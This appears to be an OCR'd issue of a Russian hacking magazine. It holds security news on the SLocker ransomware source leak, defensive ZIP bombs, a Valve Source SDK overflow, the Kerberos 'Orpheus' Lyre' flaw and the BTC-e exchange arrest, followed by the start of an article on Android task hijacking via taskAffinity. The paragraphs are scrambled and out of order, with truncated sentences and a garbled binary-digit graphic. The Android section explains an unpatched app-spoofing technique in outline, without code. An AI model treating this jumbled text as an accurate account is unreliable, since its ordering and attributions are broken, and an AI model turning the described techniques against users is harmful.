

Вымогатель SLocker, или Simple Locker, — один из наиболее известных и ста‐ рейших шифровальщиков для Android. Именно он устроил настоящую эпи‐ демию летом 2016 года, а в мае 2017‐го исследователи обнаружи‐ ли более 400 новых образцов малвари. Спустя еще месяц, в июне 2017 года, специалисты Trend Micro заметили, что вымогатель начал копировать GUI нашумевшего шифровальщика WannaCry.

Раньше ZIP‐бомбы использовались для самых разных целей — от обык‐ новенного троллинга до умышленного вывода из строя антивирусов. И хотя современные защитные решения давно научились распознавать такие файлы и даже предупреждают пользователя об опасности, этого по‐прежнему не делают браузеры и сканеры уязвимостей, такие как Nikto или sqlmap.

Теперь некто, скрывающийся под псевдонимом fs0c1ety, опубликовал на [GitHub](https://github.com/fs0c1ety/SLocker) исходные коды SLocker. Как показывает практика, после утечки исходных кодов любой малвари стоит ожидать появления десятков новых угроз, осно ванных на тех же исходниках. Вряд ли SLocker станет исключени‐ ем, поэтому пользователям Android рекомендуется удвоить бдительность.

Учитывая эту осо бенность, австрийский ИБ‐специалист Кристиан Хашек (Christian Haschek) предложил использовать ZIP‐бомбы во благо, обращая их против злоумышленников. Для этого исследователь написал два небольших PHP‐скрипта, которые определяют подозрительные user‐agent. Если зло‐ умышленники пытаются использовать сканер уязвимостей или через браузер запрашивают доступ к защищенным или приватным страницам (бэкенду, панели администрирования, страницам, содержащим формы регистрации и вхо да), скрипты подменяют обычное содержимое страницы ZIP‐бомбой. Как только клиент атакующего получит такой архив, злоумышленника ждет неизбежный аварийный отказ.

→ \$225 000 000 похищено в этом году у криптовалютных сервисов. Специалисты компании Chainalysis провели анализ криптовалютных ограблений за текущий год. В 2017 году посредс‐ твом ICO было инвестировано более 1,6 миллиарда долларов в Ethereum‐эквиваленте, но почти десять процентов этой суммы, то есть около 150 миллионов долларов, осели в карманах мошенников. Специалисты полагают, что от рук злоумышленников пострадали более 30 тысяч инвесторов, каждый из которых потерял около 7500 долларов. Также для похищения крип‐ товалюты активно применяют старый добрый фишинг, эксплоиты, а порой преступники поп‐ росту взламывают своих жертв. Такие методы принесли хакерам еще около 100 миллионов долларов. В результате суммарные потери пользователей оцениваются в 225 миллионов долларов, а год еще далек от завершения.



Игры на движке Source используют Source SDK, чтобы сторонние ком‐ пании и независимые разработчики могли создавать собственные модификации. К тому же файлы карт для движка Source позволяют разработчикам добавлять кастомный контент (текстуры, скины, модели трупов), который подгружается вместе с картой.

Проблема сводится к переполнению буфера (buffer overflow), однако посредством этой уязвимости можно было добиться и выполнения произволь‐ ного кода на клиентской или серверной стороне. В качестве примера эксплуатации бага Тафт приводит следующий кейс: если создать кастомную модель трупа, которая будет загружаться после смерти игрового персонажа, то к этой модели можно привязать загрузку произвольного вредоносного кода. То есть смерть игрока повлечет за собой выполнение вредоносных инструкций.

Представители Valve устранили проблему еще в июне 2017 года, и теперь разработчиков модов просят обновить Steam Source SDK до актуальной версии. Пока Тафт не стал обнародовать proof of concept эксплоита, дав раз‐ работчикам больше времени на установку исправления.

Исследователь советует разработчикам игр и модов включать защиту бинарников (ASLR) и размышляет, что, вероятно, полностью защититься от подобных атак можно, только если Steam будет запускать игры в изолиро‐ ванных песочницах. Также Тафт советует временно отключить автоматичес‐ кую загрузку сторонних игровых компонентов, по крайней мере с новых и недоверенных игровых серверов.

«Я верю, что Bitcoin ждет большое будущее за пределами даркнет-транзакций. Если хотите прикупить травы, используйте Dash или Zerocoin. Не Bitcoin. Надеюсь, наше решение поможет сделать экосистему Bitcoin чище и прозрачнее. Надеюсь, что наши конкуренты прислушаются к нашему посланию и тоже закроют свои сервисы. Очень скоро подобная деятельность будет расцениваться как незаконная в большинстве стран». — администраторы миксер-сервиса BitMixer, решившие добровольно закрыть свой

#### КОЛИЧЕСТВО ЖЕРТВ ПРОГРАММ‐ШИФРОВАЛЬЩИКОВ ПРЕВЫСИЛО МИЛЛИОН

Специалисты «Лаборатории Касперского» представили отчет, посвященный эволюции шиф‐ ровальщиков и вымогателей за период с апреля 2016 года по март 2017 года. Данные угрозы по‐прежнему остаются одними из наиболее распространенных, а также продолжает расти количество пострадавших от них пользователей.

щиками, возросла на 13,6% (с 31% в 2015/16 году до 44,6% в 2016/17 году).

Исследователи пишут, что баг появился в Kerberos еще в 1996 году и затрагивал две из трех имплементаций протокола: Heimdal Kerberos и Microsoft Kerberos. Оригинального MIT Kerberos, созданного в 1983 году, уязвимость не коснулась.

## ОПУБЛИКОВАНЫ ИСХОДНИКИ SLOCKER

SLocker — один из немногих мобильных вымогателей, который действи‐ тельно шифрует данные жертв, а не просто запугивает пострадавших, бло‐ кируя экран устройства. SLocker использует алгоритм AES, шифрует все дан‐ ные на устройстве, а потом блокирует жертве доступ к большинству функций устройства и требует выкуп. Для связи с командными серверами малварь использует Tor, в результате чего отследить командный центр практически невозможно.

→ 50 000 УСТРОЙСТВ, уязвимых перед ETERNALBLUE, обнаружил сканер Eternal Blues. Сотрудник ком пании Imperva Элад Эрез создал простой и бесплатный инструмент Eternal Blues, который позволяет проверить компьютер на уязвимость перед эксплоитом ETERNALBLUE, и поделился обезличенной статистикой его работы. Пользователи уже просканировали более 8 миллионов адресов, и в 53,8% случаев на сканируемых хостах по‐прежнему активен протокол SMBv1, который не рекомендуют использовать даже разработчики Microsoft. При этом только один из девяти проверенных хостов уязвим перед ETERNALBLUE, то есть уяз‐ вимость демонстрируют порядка 50 тысячи машин (11% от общего количества). Больше всего уязвимых хостов замечено во Франции, России и Украине.



25 июля 2017 года в офлайн ушла биржа BTC‐e. Это одна из крупнейших криптовалютных бирж мира, особенно популярная в России.

При этом исследователи считают, что эффект от мобильных шифроваль‐ щиков куда хуже, нежели от аналогичной десктопной малвари. Так, спе‐ циалисты Bitdefender, изучавшие мобильных вымогателей, писали: «[Такие угро зы] добрались до топ‐10 в основном за счет фактора бессилия. Это пси‐ хологическая штука, когда человек не может получить доступ к информации в своем смартфоне. Люди готовы платить выкуп. Мобильные устройства это более личное, чем персональный компьютер».

Сначала администраторы ресурса сообщали в официальном твиттере, что поводов для паники нет и все дело в проведении незапланированных тех‐ нических работ в дата‐центре. Но вскоре стало известно, что в этот же день в Греции был арестован гражданин России Александр Винник. Хотя операто‐ ры BTC‐e всегда предпочитали оставаться «за кадром», пользователи быстро сопоставили неожиданный офлайн биржи с арестом россиянина в Греции. Как оказалось, не зря. Винник был одним из администраторов и владельцев сервиса. Длинный список предъявляемых ему обвинений позже был опуб‐ ликован на сайте Министерства юстиции США, наряду с официальным пресс‐релизом.

## ДЫРА В SOURCE SDK

Специалист компании One Up Security Джастин Тафт (Justin Taft) обна‐ ружил занимательную уязвимость в Valve Source SDK. Исследователь пишет, что уязвимость в движке Source затрагивала такие популярные игры, как Counter Strike: Global Offensive, Team Fortress 2, Left 4 dead 2, Potral 2.

ресурс

0 0 1 1 1  $\mathbf{1}$ 0 1 0 Ő  $\mathbf{1}$ 0  $\overline{0}$ 010110100010 Ō  $\mathbf{1}$ 0 1 0 O  $\overline{0}$ 0 1  $\mathbf{1}$  $\overline{0}$ 0  $\mathbf 0$ 1  $\mathbf{1}^{\mathrm{eq}}$  $\overline{0}$ 0  $\mathbf{1}$ Ő Ō  $\circ$  $\overline{0}$ 1011010**0.**00  $\mathbf{1}$ 1 ถ 1  $\overline{0}$  $\overline{0}$ 0  $\overline{0}$ 1  $\mathbf{1}$ 1 0 1 Ō  $\overline{0}$  $\mathbf 0$ щq  $\overline{1}$  $\overline{0}$ 1 O 0  $\overline{0}$ 0 1  $\overline{0}$ O  $\mathbf 0$ 810010 0  $\mathbf{1}$ 1  $\overline{0}$  $\mathbf 1$  $\overline{0}$  $\overline{0}$  $_{110010}$ Ō 100101 **O**1 O 1 O 1

## ЛИРА ОРФЕЯ

Исследователи из AuriStor и Two Sigma Investments обнаружили опасную уяз‐ вимость в протоколе сетевой аутентификации Kerberos, которая позволяла полностью обойти всю процедуру аутентификации. Уязвимость получила поэтическое название Orpheus' Lyre («Лира Орфея»). В мифологии Аполлон подарил Орфею золотую лиру, с помощью которой можно было приручать диких животных, двигать деревья и скалы. Звуки этой лиры способны были успокоить даже трехглавого пса Цербера, охранявшего вход в царство мертвых.

Специалисты не раскрывают всех технических подробностей работы «Лиры Орфея», чтобы дать администраторам и пользователям больше времени на установку патчей. Однако известно, что уязвимость использует часть протокола, называемую tickets. По сути, это сообщения, которыми обмениваются узлы сети, они нужны для аутентификации сервисов и пользователей. Во время пересылки по сети не все части tickets шифруются, и для осуществления аутентификации программы на основе Kerberos, как правило, полага‐ ются на зашифрованные части tickets. Исследователи нашли способ, который помогает «усыпить Цербера», то есть заставляет Kerberos перейти на исполь‐ зование частей, состоящих из обычного незашифрованного текста. Таким образом, злоумышленник, уже скомпрометировавший сеть или имеющий возможность провести атаку Man in the Middle, может перех‐ ватывать и модифицировать текстовую часть tickets для обхода аутентификации. Хотя уязвимость требует предварительной компрометации системы, исследователи расценивают ее как критическую, ведь баг позволяет ата‐ кующему повысить привилегии и получить более глубокий доступ к сети. Исправление для «Лиры Орфея» вошло в состав июльского «вторника обновлений» Microsoft. Баг получил идентификатор CVE‐2017‐8495. Также исправления уже выпустили разработ‐ чики Debian, FreeBSD, Fedora и Ubuntu и Samba, использующие имплемен‐ тацию Heimdal Kerberos. В данном случае уязвимость имеет идентификатор CVE‐2017‐11103.

## ПРОБЛЕМЫ BTC‐E

Официальное заявление правоохранительных органов США гласит, что Винник не только руководил преступной группой с 2011 года и отмыл через ВТС-е более 4 миллиардов долларов в биткойнах, но и был причастен если не к самому ограблению биржи Mt. Gox, то как минимум к отмыванию похищенных средств. Напомним, что бывший глава Mt. Gox Марк Карпелес (Mark Karpeles) еще в 2015 году был арестован в Токио и до сих пор находит‐ ся под следствием. Его подозревают в краже средств пользователей.

В официальном пресс‐релизе Минюста США сказано, что Винник при‐ нимал непосредственное участие в отмывании похищенных у пользователей Mt. Gox средств, которые в итоге были пропущены через обменник BTC‐e и уже не работающий ныне обменник Tradehill.

Согласно заявлениям Минюста, в настоящее время Винник ожидает экс‐ традиции в США. Его обвиняют в ведении бизнеса по оказанию финансовых услуг без надлежащего лицензирования, множестве эпизодов отмывания денег, преступном сговоре с целью отмывания денег, участии в незаконных денежных операциях. Представители ФБР говорят, что арест Винника стал результатом долгой и скоординированной работы правоохранительных органов США и других стран.

Оставшиеся на сво боде представители BTC‐e тем не менее продолжили поддерживать связь с пользователями через официальный Twitter‐аккаунт и форумы Bitcointalk. Хотя изначально планировалось, что BTC‐e «вернется в строй» в течение нескольких недель, вскоре стало понятно, что этот процесс затянется: власти конфисковали у обменника домен, к тому же передача управления ресурсом новой администрации проходила небыстро. В итоге операто ры BTC‐e выступили со следующим заявлением.

*«Если сервис не будет запущен до конца августа, то с 1 сентября мы запустим процесс воз врата средств. В ближайшие одну*‑*две недели мы оценим и опубликуем информацию о том, какое количество средств попало в руки ФБР и какая сумма средств доступна для возврата. Для всех, кто нас похоронил, напомним: сервис всег да работал на доверии, и мы за это готовы отвечать. Средства будут воз вращены всем!»*

По поводу ареста Винника руководители BTC‐e сообщили следующее: «Офи‐ циально заявляем — Александр никогда не был руководителем или сотрудником нашего сервиса».

«Я не раз давал интервью, в которых озвучивал свои опасения относительно сбора данных и практик таргетирования рекламы, чем, в частности, занимаются Google и Facebook. Они собирают и агрегируют слишком много информации о своих пользователях. Мне это представ‐ ляется огромной проблемой, ставящей под угрозу демократию, так как обширные возможности таргетинга, предлагаемые Google и Facebook, хороши не только для целевой рекламы, но и для специализированной пропаганды. А идея интернета, который превращается в пропаган‐ дистское поле боя, очень далека от идеала». — Йон фон Течнер, сооснователь компании Opera Software, а ныне разработчик браузера

Vivaldi



Как ты думаешь, можно ли подменить любое приложение на устройстве с Android, не имея рутовых привилегий, без специальных разрешений и абсолютно прозрачно для пользователя? А отправить потом всю эту красоту в Google Play? Оказывается, можно! В Android API для всего этого есть легальные способы — нужно только знать, как использовать безвредные методы в своих целях (конеч‐ но же, исследовательских). Что же это — баг или фича? Поп‐ робуем разобраться.

Первое упоминание об этой уязвимости было опубликовано еще в 2015 году на конференции USENIX Security Symposium 2015, но, к сожалению, не получило широкой огласки и не привлекло к себе должного внимания. Ког‐ да мы ознакомились с материалами [исследования](https://www.usenix.org/system/files/conference/usenixsecurity15/sec15-paper-ren-chuangang.pdf), первой мыслью было «Да ладно, не может это так работать, это уж слишком. Два года прошло, уже зак‐ рыли давно, наверное». Реальность оказалась страшна.

#### **ПЕРВОНАЧАЛЬНОЕ ИССЛЕДОВАНИЕ**

Если ты профессиональный Android-разработчик, вносишь правки в исходный код Android или пачками репортишь баги, можешь смело пропустить этот раз‐ дел и переходить к основной части. В противном случае немного освежим память и рассмотрим, как устроено управление задачами и основные элементы, которые нам потребуются в дальнейшем в системе Android.

Мало того, что все описанное в статье работает до сих пор, — появилась еще одна, обнаруженная нами, уязвимость, которая делает эксплуатацию намного легче и проще. В статье мы приведем адаптированную информацию из доклада, расскажем про обнаруженную нами уязвимость и попробуем разобраться, как можно защититься от подобных атак.

#### **НЕМНОГО ТЕОРИИ**

Activity, которую пользователь видит на экране устройства, находится на переднем плане и называется Foreground Activity, а таск, внутри которого находится эта Activity,  $-$  Foreground Task. В один момент времени в системе может быть только один Foreground Task и Foreground Activity, все остальные выполняются на заднем плане, то есть в Background. При переходе на задний план Task становится неактивным, состояние его back stack сохраняется в неизменном виде. Таким образом, когда пользователь снова вернется в приложение, состояние останется тем же, и он сможет возвращаться к экранам в том порядке, в каком их открывал.

Activity внутри back stack могут относиться не только к запущенному приложению, но и к сторонним приложениям. Всем известна ситуация, когда из одного приложения мы можем открыть, к примеру, галерею и выбрать новую фотографию на аватарку. Для разработчика приложения нет необходимости самому реализовывать функцию выбора и предварительного просмотра изображения, для этого достаточно вызвать Activity из нужного приложения (или предоставить выбор приложения пользователю).

Таким образом, при вызове функции сторонней программы в back stack помещается ее Activity, и при нажатии на кнопку Back пользователь вернется к приложению, с которым работал ранее. Это сделано для бесшовной интеграции, чтобы создавалось ощущение работы с единым приложением и не было необходимости переключаться между программами для выпол‐ нения одноразовых операций.

Основной компонент, с которым взаимодействует пользователь при работе с приложением, — это Activity. Каждая Activity — это отдельный графический экран со своими элементами, именно их и видит пользователь. Каждое приложение имеет несколько Activity для различных действий, то есть каждый новый экран — это отдельная Activity. Все они описаны в файле манифеста приложения.

Важный атрибут taskAffinity характеризует, к какому таску должна присоединиться Activity при запуске. Он представляет собой строку, которая либо определяется в манифесте приложения свойством android:task-Affinity, либо по умолчанию равна ID приложения в системе (application-Id). Affinity таска определяется значением taskAffinity его root Activity (нижней в стеке). Если явно указывать значение taskAffinity, то можно заставить запус‐ каться Activity в рамках произвольного таска. Таким образом, каждое при‐ ложение может породить произвольное количество тасков.

Все Activity, которые прошел пользователь за время работы с приложе‐ нием, располагаются внутри сущности, называемой Task. Activity в Task хранятся в виде строгой последовательности (стека), называемой back stack. При открытии каждого нового экрана создается новый экземпляр Activity и располагается системой на верхушке этого стека. Таким образом, при нажатии на кнопку «Назад» Activity, которая была наверху стека, закрыва‐ ется (уничтожается) и отображается Activity, которая была под ней. Отсюда и название — back stack.

> Техника подмены приложений работает во всех версиях системы, исправлений нет до сих пор. Материал адpесован специалистам по безопас‐ ности и тем, кто собираeтся ими стать. Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

За загрузку Activity в Android отвечает Activity Manager Service (AMS). Сущес‐ твует несколько способов запустить Activity в новом таске:

- определить launchMode="singleTask" в манифесте приложения у необходимой Activity;
- при запуске Activity указать FLAG\_ACTIVITY\_NEW\_TASK.

Вот что происходит в системе, когда ты нажимаешь на значок приложения.

- Если экземпляр Activity уже существует, то AMS находит его и выводит на передний план, а не запускает новый.
- Если требуется создание Activity, то AMS выбирает Task, в который необходимо «положить» созданную Activity. Для этого AMS пытается найти «совпадающий» Task. Activity «совпадает» c Task, если у них указано оди‐ наковое свойство taskAffinity. Если найдено совпадение, сервис кладет новую Activity на верхушку стека в выбранный Task.
- Если же совпадений не найдено, сервис создает Task, и новая Activity становится root Activity.

